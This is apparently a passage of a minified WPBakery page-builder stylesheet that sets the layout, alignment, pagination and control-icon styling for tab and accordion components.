.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-rounded .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-round .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-rounded .vc_tta-panel-body::before{display:none}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-xs .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-xs .vc_tta-tabs-container{-ms-flex-preferred-size:10%;flex-basis:10%}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-sm .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-sm .vc_tta-tabs-container{-ms-flex-preferred-size:20%;flex-basis:20%}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container{-ms-flex-preferred-size:30%;flex-basis:30%}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg .vc_tta-tabs-container{-ms-flex-preferred-size:40%;flex-basis:40%}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-xl .vc_tta-tabs-container,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-xl .vc_tta-tabs-container{-ms-flex-preferred-size:50%;flex-basis:50%}.wpb-js-composer .vc_tta.vc_tta-controls-align-left .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container{text-align:left}.wpb-js-composer .vc_tta.vc_tta-controls-align-right .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-controls-align-right .vc_tta-tabs-container{text-align:right}.wpb-js-composer .vc_tta.vc_tta-controls-align-center .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-controls-align-center .vc_tta-tabs-container{text-align:center}.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-left:0}.vc_non_responsive .wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before{display:none}.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill) .vc_tta-panels{border-top-left-radius:0}.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-left:0}.vc_non_responsive .wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before{display:none}.wpb-js-composer .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill) .vc_tta-panels{border-bottom-left-radius:0}.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-right:0}.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after{display:none}.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-top:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill) .vc_tta-panels{border-top-right-radius:0}.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-right:0}.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after{display:none}.wpb-js-composer .vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-bottom:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill) .vc_tta-panels{border-bottom-right-radius:0}.wpb-js-composer .vc_tta-tabs.vc_tta-has-pagination:not(.vc_tta-tabs-position-bottom){padding-bottom:60px}.wpb-js-composer .vc_tta-tabs.vc_tta-has-pagination .vc_pagination{position:absolute;top:100%;left:0;right:0;margin-top:30px;margin-bottom:30px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.wpb-js-composer .vc_tta-tabs.vc_tta-has-pagination.vc_tta-tabs-position-bottom{padding-top:60px}.wpb-js-composer .vc_tta-tabs.vc_tta-has-pagination.vc_tta-tabs-position-bottom .vc_pagination{top:auto;bottom:100%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}.wpb-js-composer .vc_tta .vc_tta-controls-icon{display:inline-block;vertical-align:middle;height:12px;width:12px;position:relative;font-size:inherit;margin:0}.wpb-js-composer .vc_tta .vc_tta-controls-icon:after,.wpb-js-composer .vc_tta .vc_tta-controls-icon:before{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.wpb-js-composer .vc_tta .vc_tta-title-text:not(:empty)~.vc_tta-controls-icon{margin-left:0}.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before{content:'';display:block;position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border-style:solid;border-width:2px 0 0 0}.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after{content:'';display:block;position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;left:50%;bottom:0;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-style:solid;border-width:0 0 0 2px}.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before{content:'';display:block;position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;left:2px;right:2px;top:2px;bottom:2px;border-style:solid;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg) translate(-25%,-25%);-ms-transform:rotate(45deg) translate(-25%,-25%);transform:rotate(45deg) translate(-25%,-25%)}.wpb-js-composer .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before{content:'';display:block;position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;right:0;top:0;bottom:0;border-style:solid;border-width:6px;border-bottom-color:transparent!important;border-right-color:transparent!important;border-left-color:transparent!important;-webkit-transform:translateY(25%);-ms-transform:translateY(25%);transform:translateY(25%)}.wpb-js-composer .vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus::after{display:none}.wpb-js-composer .vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before{-webkit-transform:rotate(225deg) translate(-25%,-25%);-ms-transform:rotate(225deg) translate(-25%,-25%);transform:rotate(225deg) translate(-25%,-25%)}.wpb-js-composer .vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before{-webkit-transform:rotate(180deg) translateY(25%);-ms-transform:rotate(180deg) translateY(25%);transform:rotate(180deg) translateY(25%)}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{padding-left:46px}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:20px}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{padding-right:42px}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:20px}@media (max-width:768px){.wpb-js-composer .vc_tta-container .vc_tta:not([class*=vc_tta-pageable]) .vc_pagination{display:none}}